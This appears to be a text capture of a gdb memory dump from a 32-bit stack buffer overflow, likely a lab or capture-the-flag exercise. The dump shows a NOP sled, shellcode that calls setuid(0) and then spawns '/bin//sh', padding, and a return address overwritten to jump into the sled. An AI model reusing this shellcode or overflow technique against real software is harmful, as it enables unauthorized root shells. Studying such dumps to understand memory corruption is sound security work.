 0xbfffee90: 0xbfffeeac 0xbfffef38 0xb7fc48a4 0xb7fc3000
0xbfffeea0: 0xb7fc3c20 0xbfffef38 0x00000000 0x90909090
0xbfffeeb0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeec0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeed0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeee0: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbfffeef0: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbfffef00: 0x52e38969 0x8de18953 0x80cd0b42 0x73737373
0xbfffef10: 0x73737373 0x73737373 0x73737373 0xbfffeee0
0xbfffef20: 0xbfffef00 0x00000001 0x00000000 0x00000000
0xbfffef30: 0x00000000 0xb7fff000 0x90909090 0x90909090
0xbfffef40: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef50: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef60: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef70: 0x90909090 0x90909090 0xc389c031 0x80cd17b0
0xbfffef80: 0x6852d231 0x68732f6e 0x622f2f68 0x52e38969
0xbfffef90: 0x8de18953 0x80cd0b42 0x73737373 0x73737373
0xbfffefa0: 0x73737373 0x73737373 0xbfffeee0 0xb7eadd00
0xbfffefb0: 0xffffffff 0xbfffefde 0xb7e24bf8 0xb7e4b493
0xbfffefc0: 0x00000000 0x00ca0000 0x00000001 0x080482fd
(gdb) c
Continuing